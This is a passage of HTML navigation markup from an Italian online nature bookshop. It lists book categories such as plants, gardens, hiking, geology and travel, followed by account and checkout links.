</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 active level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2 active">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>